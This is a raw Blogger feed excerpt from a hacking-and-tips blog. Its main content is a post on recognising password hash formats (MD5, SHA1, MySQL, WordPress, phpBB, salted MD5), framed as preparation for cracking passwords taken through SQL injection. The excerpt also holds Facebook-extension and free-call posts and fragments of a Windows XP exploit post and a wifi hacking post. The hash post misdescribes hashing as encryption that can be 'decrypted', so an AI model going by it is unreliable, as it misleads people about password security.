src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2kqsL6AsieXX3FoYdiiF5K_G7x-7lhPEyDW1VQvkXXmIessjhDvYWGBbzQRmEMRnnbK6BnAEjcIYqoXAWsj_Y2rum9Hz5YUSAn8hZIhCHP8QR2C9fqlpRl8h_dNbEyKkOSfonJlIq-nq\/s820\/hacked.png\" height=\"500\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EEnjoy Hacking Be safe and keep learning .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/1210471231163308976\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/01\/hack-windows-xp-pc-theme-arbitrary-code.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/1210471231163308976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/1210471231163308976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/01\/hack-windows-xp-pc-theme-arbitrary-code.html","title":"Hack Windows XP PC (Theme Arbitrary Code Execution) with Kali linux"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1gvYU4M0mT-cjWwJvScSaOlSqhhE52TkHKVD9RbgoW8XGQi3nSpwZIiOqE1ojt4i7ROuSAzuiUZI2KlynQapYmODLVapkTERoyWt2kjPM8jBrDCqKQ7DyseUFevlDg9mY56nv92NSMobA\/s72-c\/msfconsole.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-7122705013274809432"},"published":{"$t":"2013-09-26T00:16:00.000+05:30"},"updated":{"$t":"2013-09-26T00:19:18.345+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cracking and Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning"}],"title":{"type":"text","$t":"Commonly Found Encrypted Password Hash And Salts"},"content":{"type":"html","$t":"This post basically gives you a real life idea of few commonly found encrypted .so let me make you understand why this encryption is needed for the website developer? the answer is very simple its basically to make storage of your in secured format rather than storing password in clear text format it is always better to store keep it encrypted format so that nobody can easily see it\u003Cbr \/\u003E\nto have better idea lets discuss.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uu5BBjJEXkuwtVBlN5LHYvaCqLInfNKeRi1r3pS2t2MqS1nf-RYcciCDyC5iy4O1Ork2AFfZWA6MW7veiI9TXVUEpqsB-tQTzl6hE1aWDPKCt0C0-dCfwV0GZ58QyeGlSnv0Dfs6ST4K\/s1600\/encryption.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uu5BBjJEXkuwtVBlN5LHYvaCqLInfNKeRi1r3pS2t2MqS1nf-RYcciCDyC5iy4O1Ork2AFfZWA6MW7veiI9TXVUEpqsB-tQTzl6hE1aWDPKCt0C0-dCfwV0GZ58QyeGlSnv0Dfs6ST4K\/s320\/encryption.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cfont color=\"red\"\u003E\u003Ch3\u003EWhat is Hash? Types Of HASH\u003C\/h3\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nIt is a common technique use by developer to store password in database in encrypted format so that normal person cannot see the credentials in clear text.every time when ever a user log  in to authentication portal his\/her password is compared with the stored hash and if it found to be valid then the user is given access to portal,if the two hashes are not the same the passwords do not match and the user is denied access.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003Evarious types of encrypted password with example \u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003EMD5 \u003C\/b\u003E- The most common hash you will come across in the wild is an MD5 hash (Message-Digest algorithm)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EThey are always 32 characters in length (128 Bits)\u003Cbr \/\u003E\n\u003Cli\u003EThey are always hexadecimal (Only use characters 0-9 and A-F)\u003Cbr \/\u003E\n\u003Cblockquote\u003EExample - f5d1278e8109edd94e1e4197e04873b9\u003Cbr \/\u003E\n\u003C\/blockquote\u003EIf the hash breaks one of these rules - IT IS NOT MD5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003ESHA1\u003C\/b\u003E - Still used frequently on the internet and is one of a large family of Secure Hash Algorithms.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EThey are always 40 Characters in length (160 bits)\u003Cbr \/\u003E\n\u003Cli\u003EThey are always hexadecimal (Only use characters 0-9 and A-F)\u003Cbr \/\u003E\n\u003Cblockquote\u003EExample - ab4d8d2a5f480a137067da17100271cd176607a1\u003Cbr \/\u003E\n\u003C\/blockquote\u003EIf the hash breaks one of these rules - IT IS NOT SHA1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003EMySQL \u003C 4.1 \u003C\/b\u003E- These aren't used very often but still come up on  very often because people have no idea what to do with them, they are used in older versions of Mysql.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey are always 16 Characters in length (64 bits)\u003Cbr \/\u003E\nThey are always hexadecimal (Only use characters 0-9 and A-F)\u003Cbr \/\u003E\nIf the hash breaks one of these rules - IT IS NOT MYSQL \u003C 4.1.\n\n\u003Cblockquote\u003E\u003Cbr \/\u003E\nExample - 606727496645bcba\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003EMYSQL5\u003C\/b\u003E - Used in newer versions of MYSQL to store database user passwords.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey are always 41 characters in length\u003Cbr \/\u003E\nThey are always capitalized\u003Cbr \/\u003E\nThey always begin with an asterisk \u003Cbr \/\u003E\nIf the hash breaks one of these rules - IT IS NOT MYSQL5.\u003Cbr \/\u003E\n\u003Cblockquote\u003EExample - *C8EB599B8E8EE7BE9F1A5691B7BC9ECCB8DE1C75\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003EMD5(Wordpress)\u003C\/b\u003E - Used in word press driven sites, one of the most commonly confused hashes by everyone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey always start with $P$\u003Cbr \/\u003E\nThey are always variable case alpha numeric (0-9 A-Z a-z)\u003Cbr \/\u003E\nThe are always 34 characters long\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf the hash breaks one of these rules - IT IS NOT MD5(Wordpress).\u003Cbr \/\u003E\n\u003Cblockquote\u003EExample - $P$9QGUsR07ob2qNMbmSCRh3Moi6ehJZR1\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\u003Cli\u003E\u003Cb\u003EMD5(phpBB3)\u003C\/b\u003E - Used in PHPBB forums, another commonly miss identified hash, especially amongst skids.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey always start with $H$\u003Cbr \/\u003E\nThey are always variable case alpha numeric (0-9 A-Z a-z)\u003Cbr \/\u003E\nThe are always 34 characters long\u003Cbr \/\u003E\nIf the hash breaks one of these rules - IT IS NOT MD5(PhpBB).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003EExample - $H$9xAbu5SruQM5WvBldAnS46kQMEw2EQ0\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt_DC6Pb3C7lTWq9mgBLwWrfv8-0BN9Fd4zQn65g4ty5BdM0Bz_a6FCmDfMeXbV5ASdKA69uo9lyAyee22UoXJl4IR68ikNmbvZ3QkIb8rHoXzwu_UcAv_ZNwtz_-cSw0pUpKZMR2z5CjH\/s1600\/encryption.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt_DC6Pb3C7lTWq9mgBLwWrfv8-0BN9Fd4zQn65g4ty5BdM0Bz_a6FCmDfMeXbV5ASdKA69uo9lyAyee22UoXJl4IR68ikNmbvZ3QkIb8rHoXzwu_UcAv_ZNwtz_-cSw0pUpKZMR2z5CjH\/s320\/encryption.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cfont color=\"red\"\u003E\u003Ch3\u003EWhat is SALTS? Types of Salts\u003C\/h3\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nThe most commonly salted hash is MD5 because it is cryptographically weak and easy to crack. So a salt gets added to the password before hashing to increase the parity. For example MD5($password.$salt).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003ESalted MD5 \u003C\/b\u003E- Used in a large amount of applications to increase hash parity and to increase the time it takes to crack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCharacteristics:- \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey consist of two blocks connected by a colon, the first is the hash the second is the salt.\u003Cbr \/\u003E\nThe first part of the salted hash is hexadecimal, the second is variable case alphanumeric.\u003Cbr \/\u003E\nThey first part will always be 32 characters long\u003Cbr \/\u003E\nThe second part can be any length.\u003Cbr \/\u003E\nIf the hash breaks one of these rules - IT IS NOT A SALTED MD5.\u003Cbr \/\u003E\n\u003Cblockquote\u003EExample - 49adee90123f8c77d9020bba968c34dd:PS2en\u003Cbr \/\u003E\n\u003C\/blockquote\u003EWarning - in some cases the salt can contain symbols (but this is rare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENOTE - \u003C\/b\u003EYou need both the salt AND the hash to decrypt a salted md5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECracking these Encryption\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis what a hacker always look for after getting the password from database through sql injection \/other web vulnerability.\u003Cbr \/\u003E\nThere are various online as well as offline tools are available for cracking any encrypted password so that i will put in my next post keep visiting have a racking time ahead :)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/7122705013274809432\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/09\/commonly-found-encrypted-password-hash.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/7122705013274809432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/7122705013274809432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/09\/commonly-found-encrypted-password-hash.html","title":"Commonly Found Encrypted Password Hash And Salts"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uu5BBjJEXkuwtVBlN5LHYvaCqLInfNKeRi1r3pS2t2MqS1nf-RYcciCDyC5iy4O1Ork2AFfZWA6MW7veiI9TXVUEpqsB-tQTzl6hE1aWDPKCt0C0-dCfwV0GZ58QyeGlSnv0Dfs6ST4K\/s72-c\/encryption.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4742389593337465532"},"published":{"$t":"2013-06-08T16:19:00.000+05:30"},"updated":{"$t":"2013-06-08T16:21:09.388+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"}],"title":{"type":"text","$t":"Chrome Extension For Customizing Facebook Look And Feel "},"content":{"type":"html","$t":"Hi friends here are few cool Google chrome Extension that helps you in making your Facebook Look Best then any one else.\u003Cbr \/\u003E\nare you getting bored of same look and feel of Facebook then this post is gonn help you.\u003Cbr \/\u003E\ni am sure with trick you will be able to amaze your friends so all you have to do is download these extension and customize your\u003Cbr \/\u003E\nFace book account your way ..remember its not doesn't harm your privacy its just appearance of your Facebook account according to browser ...if you don't like the simply uninstall the extension from chrome settings so..its simple right lets star.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/bpllmoilcakpgbeodibeifcfnndoheam\"\u003EFacebook Colour Changer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Xfpiwe8S1dBXNuKzCkRxlDLKw9UDMdLVG_nAIjwJlG9OVBneEbJRM6zpzI0qVbPNnLtBqtsRQmYENGj8eO28Gvf_RZJx-9kHX7yujMhFevKxB6hhf3RwbpmLhWbZ8wKFQLDBaAdO8PYD\/s1600\/facebook_colour_changer.jpeg\" imageanchor=\"1\" \u003E\u003Cimg alt=\"Facebook Colour Changer\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Xfpiwe8S1dBXNuKzCkRxlDLKw9UDMdLVG_nAIjwJlG9OVBneEbJRM6zpzI0qVbPNnLtBqtsRQmYENGj8eO28Gvf_RZJx-9kHX7yujMhFevKxB6hhf3RwbpmLhWbZ8wKFQLDBaAdO8PYD\/s720\/facebook_colour_changer.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/emnlfbokmiehpnhgdjlmedakkchfldmj\"\u003EFacebook Background Changer\u003C\/a\u003E\u003C\/b\u003E(Also Transparency Control)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCUgGVtL9uOkfxMWrnSTeCCoeij4vggWqbeToNHSh2o6qdakWgc_dtJbh11qVvAZuDA9MCgIj1D2DKI7laqUarHRru9yegJ-U0ADLur6m0p_ZTfYVeeINBavBerh-0-0y2dP2HD5gOLda\/s1600\/background.webp\" imageanchor=\"1\" \u003E\u003Cimg alt=\"Facebook Background Changer\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCUgGVtL9uOkfxMWrnSTeCCoeij4vggWqbeToNHSh2o6qdakWgc_dtJbh11qVvAZuDA9MCgIj1D2DKI7laqUarHRru9yegJ-U0ADLur6m0p_ZTfYVeeINBavBerh-0-0y2dP2HD5gOLda\/s720\/background.webp\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/eommhojjeeaapcofdjleiamnokcfdnna\"\u003EFacebook Ads Blocker\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlock Side by showing Useless Ads .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/gplusplus.me\/download.html\"\u003EConnect Facebook, Twitter and Google Plus\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBadgJgj5w0iFapQXKx9JTL38tuBdaoXVSAr_ehapeRg9tU-Lacq7gfFYZKl83NCSF565vRw_JdNTGaEl84l6mcbEXN7ogytKDVRlZiJLejiVQiPG0_5-PmaTGjp6jk2wdfgQMHLNcIRZT\/s1600\/connect+facebook+twitter.jpg1.jpg\" imageanchor=\"1\" \u003E\u003Cimg alt=\"Connect Facebook, Twitter and Google Plus\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBadgJgj5w0iFapQXKx9JTL38tuBdaoXVSAr_ehapeRg9tU-Lacq7gfFYZKl83NCSF565vRw_JdNTGaEl84l6mcbEXN7ogytKDVRlZiJLejiVQiPG0_5-PmaTGjp6jk2wdfgQMHLNcIRZT\/s720\/connect+facebook+twitter.jpg1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/bdlfdaajmclngiomogmleihllaejcnni\"\u003EInsert Image in Facebook Login background\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8oxlWqSkw_09QAWsQSYchUGBviOALT5gTa602pT9EeKjOx5TB0qOWOVyWSKD0ViXGIBLTO_1n-0kM4DTgJ0RJmUyHVrkitfPxeAt8QsoK-mWSvesXc8hHw1lf7wi23Yuxo58UKSC1DY47\/s1600\/change-facebook-login-page-1.png\" imageanchor=\"1\" \u003E\u003Cimg alt=\"Facebook Login background changer\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8oxlWqSkw_09QAWsQSYchUGBviOALT5gTa602pT9EeKjOx5TB0qOWOVyWSKD0ViXGIBLTO_1n-0kM4DTgJ0RJmUyHVrkitfPxeAt8QsoK-mWSvesXc8hHw1lf7wi23Yuxo58UKSC1DY47\/s720\/change-facebook-login-page-1.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYeah I will Post more Cool tricks on Facebook ...Stay Updates.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/4742389593337465532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/06\/chrome-extension-for-customizing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4742389593337465532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4742389593337465532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/06\/chrome-extension-for-customizing.html","title":"Chrome Extension For Customizing Facebook Look And Feel "}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Xfpiwe8S1dBXNuKzCkRxlDLKw9UDMdLVG_nAIjwJlG9OVBneEbJRM6zpzI0qVbPNnLtBqtsRQmYENGj8eO28Gvf_RZJx-9kHX7yujMhFevKxB6hhf3RwbpmLhWbZ8wKFQLDBaAdO8PYD\/s72-c\/facebook_colour_changer.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-8083292962577616445"},"published":{"$t":"2013-04-20T12:37:00.002+05:30"},"updated":{"$t":"2013-04-20T12:37:36.153+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Cellphone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"}],"title":{"type":"text","$t":"Make Free Phone call using Website "},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOL-6ohcnTatYzAu9a0m0FG2AWenaqE1zGmzVTKazGCPy1uzEwJ7DPbBLKKbnQ4qy1Ek1Zy4zMKPBPSvjcESHmXS9PMVcYb-YWQBLVBR9UwJMd_3aR7R8heaAjLH-KsvLJYlPnpYHM_Fja\/s1600\/2.PNG\" imageanchor=\"1\" \u003E\u003Cimg alt=\"Make Free Phone Call\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOL-6ohcnTatYzAu9a0m0FG2AWenaqE1zGmzVTKazGCPy1uzEwJ7DPbBLKKbnQ4qy1Ek1Zy4zMKPBPSvjcESHmXS9PMVcYb-YWQBLVBR9UwJMd_3aR7R8heaAjLH-KsvLJYlPnpYHM_Fja\/s320\/2.PNG\" height=\"300\" width=\"540\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nHello Mates I Am going to show you a fresh trick on  making free call via your phone and internet.it works all over india,This is the only site Fcall which provides free call all over india to do free call.There are various sites like evaphone , fuzebox etc. which provides free calls but after such calls it ask to purchase credit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat is new In FCall\u003C\/h2\u003E\u003Cbr \/\u003E\nFcall provides 10 calls daily, each call is of duration 60 seconds, but i think it is bearable because it does't provide viop (voice over internet protocol). So you don't need to worry about voice clarity.\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cbr \/\u003E\n\u003Ch4\u003ESteps to make Free call\u003C\/h4\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cli\u003EYou need to just Register on \u003Ca href=\"http:\/\/fcall.in\/\"\u003Ehttp:\/\/Fcall.in\u003C\/a\u003E and Its an easy registration so you don't need to also worry about it its free dude....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EPassword will be send on your registered mobile number.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EJust login with your registered mobile number password ,go to make free call on top and start calling to your friends.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qY4f7hU5jFP2gVjM8UBfUOSiNmz5pMsvP8w3omUG_nRPmNAzlhmytAsm_ukiZgd2g2Pgc-wKfcwlbJ50qI4R6vEguaLZAab3WkoyDJ8gIP7HcukcsuQg-96-dpUOeZc-c9WysfaKhrWq\/s1600\/Capture.PNG\" imageanchor=\"1\" \u003E\u003Cimg alt=\"Free Phone call \" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qY4f7hU5jFP2gVjM8UBfUOSiNmz5pMsvP8w3omUG_nRPmNAzlhmytAsm_ukiZgd2g2Pgc-wKfcwlbJ50qI4R6vEguaLZAab3WkoyDJ8gIP7HcukcsuQg-96-dpUOeZc-c9WysfaKhrWq\/s320\/Capture.PNG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nEnjoy the free calling time :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/8083292962577616445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/make-free-phone-call-using-website.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/8083292962577616445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/8083292962577616445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/make-free-phone-call-using-website.html","title":"Make Free Phone call using Website "}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOL-6ohcnTatYzAu9a0m0FG2AWenaqE1zGmzVTKazGCPy1uzEwJ7DPbBLKKbnQ4qy1Ek1Zy4zMKPBPSvjcESHmXS9PMVcYb-YWQBLVBR9UwJMd_3aR7R8heaAjLH-KsvLJYlPnpYHM_Fja\/s72-c\/2.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3769941181114326932"},"published":{"$t":"2013-04-14T09:42:00.001+05:30"},"updated":{"$t":"2013-04-14T09:42:15.776+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wifi hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows 8"}],"title":{"type":"text","$t":"Wireless| Wifi Hacking Commands In Windows 7|8|Xp Operating System"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj52ypllCCUI1tz-hcK5nU4A_Q-RB0QnxZav-BWnEFZrSzkQg8N3Jn0i7WsW9rLF1PJ-_11MIHDeeW16G1zOgzKC-66_iiAv3AcG-USqz6WjGrRAW0tUVpVI5JC8PLk_u46Fm_i_MG4c0zI\/s1600\/hack-windows-7-user-account.jpg\" imageanchor=\"1\" \u003E\u003Cimg alt=\"wifi hacking commands\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj52ypllCCUI1tz-hcK5nU4A_Q-RB0QnxZav-BWnEFZrSzkQg8N3Jn0i7WsW9rLF1PJ-_11MIHDeeW16G1zOgzKC-66_iiAv3AcG-USqz6WjGrRAW0tUVpVI5JC8PLk_u46Fm_i_MG4c0zI\/s320\/hack-windows-7-user-account.jpg\" height=\"200\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nHello Friends today i am back with few more tricks on wifi hacking but this time via windows so why to 